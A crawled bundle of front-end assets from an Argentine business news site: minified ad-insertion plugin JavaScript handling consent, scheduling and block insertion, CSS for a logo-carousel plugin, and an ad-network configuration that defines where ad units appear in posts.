J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1745601491 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.enfoquedenegocios.com.ar/wp-content/cache/background-css/enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/bxslider/jquery.bxslider.css?ver=1745250684&wpr_t=1745590690
body_size: 582
content:
.lshowcase-logos .bx-wrapper{position:relative;padding:0;*zoom:1;margin:0 auto;direction:ltr}.lshowcase-logos .bx-wrapper img{max-width:100%;display:block;margin:0 auto}.lshowcase-logos .bx-wrapper .bx-viewport{padding:0;box-shadow:none;border:none}.lshowcase-logos .bx-wrapper .bx-pager,.lshowcase-logos .bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.lshowcase-logos .bx-wrapper .bx-loading{min-height:50px;background:var(--wpr-bg-908bcf8e-2662-4b82-afee-ed3fff98bad5) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.lshowcase-logos .bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.lshowcase-logos .bx-wrapper .bx-pager .bx-pager-item,.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.lshowcase-logos .bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.lshowcase-logos .bx-wrapper .bx-pager.bx-default-pager a:hover,.lshowcase-logos .bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.lshowcase-logos .bx-wrapper .bx-prev{left:-35px;background:var(--wpr-bg-198c76f5-b99e-4d82-95a7-707548cc5472) no-repeat 0 -32px}.lshowcase-logos .bx-wrapper .bx-next{right:-35px;background:var(--wpr-bg-38a4491b-1107-499c-937f-8226cea58035) no-repeat -43px -32px}.lshowcase-logos .bx-wrapper .bx-prev:hover{background-position:0 0}.lshowcase-logos .bx-wrapper .bx-next:hover{background-position:-43px 0}.lshowcase-logos .bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999;border:0;webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.lshowcase-logos .bx-controls-auto a{border:none}.lshowcase-logos .bx-wrapper .bx-controls-direction a.disabled{display:none}.lshowcase-logos .bx-wrapper .bx-controls-auto{text-align:center}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:var(--wpr-bg-69a0e261-5820-4d40-9ff7-dcf8e41d5c9a) -86px -11px no-repeat;margin:0 3px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start:hover,.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:var(--wpr-bg-ea8d22d0-fe84-4427-b649-9d743cd9d32e) -86px -44px no-repeat;margin:0 3px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop:hover,.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.lshowcase-logos .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.lshowcase-logos .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.lshowcase-logos .bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80,80,80,.75);width:100%}.lshowcase-logos .bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:1.5dppx){.lshowcase-logos .bx-wrapper .bx-prev{left:-35px;background:var(--wpr-bg-97484525-d38a-4659-a92b-0b1916aa4059) no-repeat 0 -32px;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-next{right:-35px;background:var(--wpr-bg-cad3e489-63b1-47fa-8c50-8748d49698c8) no-repeat -43px -32px;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:var(--wpr-bg-7a38dbb6-b2c8-4c70-ad47-fe8e4017039e) -86px -11px no-repeat;margin:0 3px;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start:hover,.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:var(--wpr-bg-87ca558c-515a-40a8-8236-861cb3c1f9df) -86px -44px no-repeat;margin:0 3px;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-loading{background:var(--wpr-bg-02400c97-402b-4f19-9264-0267fbf9cb25) center center no-repeat;background-size:32px 32px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/styles.css?ver=1745250684
body_size: 1080
content:
.lshowcase-logos{margin:0 auto;text-align:center}.lshowcase-slide{vertical-align:middle;float:none!important}.lshowcase-horizontal-slide{display:inline-block}.lshowcase-ticker-slide{display:flex;align-items:center;justify-content:center}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-tooltip{position:absolute;z-index:9999;-o-box-shadow:0 0 5px #aaa;-moz-box-shadow:0 0 5px #aaa;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa;color:#FFF;border-radius:3px;background:#666;padding:5px 10px}* html .ui-tooltip{background-image:none}body .ui-tooltip{border-width:2px}#hcarouselhelp{margin-top:50px;margin-bottom:30px;display:none;background:#f5f5f5;padding:5px;font-size:.8em}.ls-remember.button-primary{margin-bottom:10px}#hcarouselhelp .fa{color:red}.ui-tooltip,.lsarrow:after{background:#666;border-radius:2px}.lsarrow{width:70px;height:16px;overflow:hidden;position:absolute;left:50%;margin-left:-35px;bottom:-16px}.lsarrow.top{top:-16px;bottom:auto}.lsarrow.left{left:20%}.lsarrow:after{content:"";position:absolute;left:20px;top:-20px;width:25px;height:25px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);tranform:rotate(45deg)}.lsarrow.top:after{bottom:-20px;top:auto}.lshowcase-opacity-enhance{opacity:.7;transition:.6s;-webkit-transition:.6s;-moz-transition:.6s;-o-transition:.6s;-ms-transition:.6s}.lshowcase-opacity-enhance:hover{opacity:1;transition:.6s;-webkit-transition:.6s;-moz-transition:.6s;-o-transition:.6s;-ms-transition:.6s}.lshowcase-lower-opacity:hover{opacity:.7;transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}.lshowcase-lower-opacity{opacity:1;transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}.lshowcase-boxhighlight:hover{-webkit-box-shadow:0 0 10px #CCC;-moz-box-shadow:0 0 10px #CCC;box-shadow:0 0 10px #CCC}.lshowcase-jquery-gray{opacity:0}.lshowcase-grayscale,.lshowcase-hover-grayscale{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:gray;opacity:.7;margin:10px;-webkit-transform:translateZ(0)}.lshowcase-hover-grayscale:hover{filter:none;-webkit-filter:grayscale(0);opacity:1;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}.lshowcase-grayscale-2{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:gray;opacity:1;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;margin:10px}.lshowcase-grayscale-2:hover{filter:none;-webkit-filter:grayscale(0);opacity:1;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}.lshowcase-clear-both{clear:both;height:0}.lshowcase-box-normal{float:left;vertical-align:middle;display:inline-block}.lshowcase-boxInner-normal{display:inline-block;height:100%;vertical-align:middle;margin:5px;padding:5px}.lshowcase-boxInner-normal img{text-align:center;margin:0 auto}.lshowcase-box-12{width:8.3%}.lshowcase-box-11{width:9.09%}.lshowcase-box-10{width:10%}.lshowcase-box-9{width:11.11%}.lshowcase-box-8{width:12.5%}.lshowcase-box-7{width:14.28%}.lshowcase-box-6{width:16.6%}.lshowcase-box-5{width:20%}.lshowcase-box-4{width:25%}.lshowcase-box-3{width:33.3%}.lshowcase-box-2{width:50%}.lshowcase-box-1{width:100%}.lshowcase-box-1,.lshowcase-box-2,.lshowcase-box-3,.lshowcase-box-4,.lshowcase-box-5,.lshowcase-box-6,.lshowcase-box-7,.lshowcase-box-8,.lshowcase-box-9,.lshowcase-box-10,.lshowcase-box-11,.lshowcase-box-12{vertical-align:middle;display:inline-block;text-align:center}.lshowcase-description{text-align:center;padding:5px 5px 10px 5px}.lstit{font-weight:700}.lshowcase-wrap-responsive{width:90%;margin-bottom:10%}.lshowcase-wrap-responsive img{width:100%;height:auto}.lshowcase-wrap-hcarousel,.lshowcase-wrap-normal{display:inline-block;vertical-align:middle}ul#ls-filter-nav,ul#ls-enhance-filter-nav,ul#ls-isotope-filter-nav{text-align:center;display:block;margin:20px 0;padding:15px 4px 17px 0;list-style:none;clear:both;z-index:9999999999}ul#ls-filter-nav li,ul#ls-enhance-filter-nav li,ul#ls-isotope-filter-nav li{font:bold 1em;display:inline-block;margin:0 2px;position:relative;padding:7px 12px;cursor:pointer;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-ms-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}ul#ls-filter-nav li:hover,ul#ls-enhance-filter-nav li:hover,ul#ls-isotope-filter-nav li:hover{background:#666;color:#fff;border-radius:3px}ul#ls-filter-nav li ul,ul#ls-enhance-filter-nav li ul,ul#ls-isotope-filter-nav li ul{z-index:9999999999;padding:0;margin:0;position:absolute;top:30px;left:-2px;width:150px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;display:none;opacity:0;visibility:hidden;-webkit-transiton:opacity 0.2s;-moz-transition:opacity 0.2s;-ms-transition:opacity 0.2s;-o-transition:opacity 0.2s;-transition:opacity 0.2s}ul#ls-filter-nav li ul li,ul#ls-enhance-filter-nav li ul li,ul#ls-isotope-filter-nav li ul li{background:#666;display:block;color:#fff;text-shadow:0 -1px 0 #000;border-radius:5px}ul#ls-filter-nav li ul li:hover,ul#ls-enhance-filter-nav li ul li:hover,ul#ls-isotope-filter-nav li ul li:hover{background:#666;border-radius:3px}ul#ls-filter-nav li:hover ul,ul#ls-enhance-filter-nav li:hover ul,ul#ls-isotope-filter-nav li:hover ul{display:block;opacity:1;visibility:visible}ul#ls-filter-nav li.ls-current-li,ul#ls-enhance-filter-nav li.ls-current-li,ul#ls-isotope-filter-nav li.ls-current-li{background:#666;color:#FFF;border-radius:3px}.ls-not-current{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:gray;opacity:.3;filter:alpha(opacity=0.3);-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}.ls-not-current-hide{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:gray;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}.ls-current{filter:none;-webkit-filter:grayscale(0);opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}@media screen and (max-width:480px){.lshowcase-box-4,.lshowcase-box-5,.lshowcase-box-6,.lshowcase-box-7,.lshowcase-box-8,.lshowcase-box-9,.lshowcase-box-10,.lshowcase-box-11,.lshowcase-box-12,.lshowcase-box-2{width:50%}}@media screen and (max-width:650px) and (min-width:481px){.lshowcase-box-4,.lshowcase-box-5,.lshowcase-box-6,.lshowcase-box-7,.lshowcase-box-8,.lshowcase-box-9,.lshowcase-box-10,.lshowcase-box-11,.lshowcase-box-12{width:25%}}

--- FILE ---
content_type: application/javascript
request_url: https://script.joinads.me/myad19918.js
body_size: 424
content:
   import * as joinads from "https://script.joinads.me/core.122.min.js";

    window.wrapper = new JoinAds({
        fnetwork: "22088551542",
        cnetwork: "23200245046",
        network: "22088551542,23200245046",
        date: "20240830",id_domain: 19918,
        domain: "enfoquedenegocios.com.ar",
        subdomain: "Enfoquedenegocios",
        analytics_id: "",
        meta_conversion: "",
        ad_networks: [],
        title: "Ads",
        push: 0,
        lazy_load: {
            fetch_margin_percent: 0.5,
            render_margin_percent: 0.5,
            mobile_scaling: 1.2
        },
        ad_insert: {
			main: "body",
			anchor_position: "TOP",
			after_rebid: 0,
			exclude_from: [
    ""
],
			anchor_exclude_from: null,
			anchor_include_in: null,
			fixed_exclude_from: null,
			fixed_include_in: null,
			interstitial_exclude_from: null,
			interstitial_include_in: null,
			insert_header: ["Interstitial","Anchor"],
			
			inserts: [
    {
        "insert_before": [
            {
                "adunit": "Content1",
                "include_in": "[\"\"]",
                "exclude_from": "[\"\"]",
                "ref": ".post-template-default",
                "inside_container": 0,
                "lazy_load": false,
                "refresh": false,
                "slot": null,
                "sizes": "[[250,250],[336,280],[300,250],[1,1],'fluid']"
            }
        ]
    },
    {
        "insert_after": [
            {
                "adunit": "Content2",
                "include_in": "[\"\"]",
                "exclude_from": "[\"\"]",
                "ref": ".post-template-default",
                "inside_container": 2,
                "lazy_load": true,
                "refresh": false,
                "slot": null,
                "sizes": "[[250,250],[336,280],[300,250],[1,1],'fluid']"
            },
            {
                "adunit": "Content3",
                "include_in": "[\"\"]",
                "exclude_from": "[\"\"]",
                "ref": ".post-template-default",
                "inside_container": 3,
                "lazy_load": true,
                "refresh": false,
                "slot": null,
                "sizes": "[[250,250],[336,280],[300,250],[1,1],'fluid']"
            },
            {
                "adunit": "Content4",
                "include_in": "[\"\"]",
                "exclude_from": "[\"\"]",
                "ref": ".post-template-default",
                "inside_container": 4,
                "lazy_load": true,
                "refresh": false,
                "slot": null,
                "sizes": "[[250,250],[336,280],[300,250],[1,1],'fluid']"
            }
        ]
    }
]
		}
    }, {
    "price_rules": []
});

    window.wrapper.init();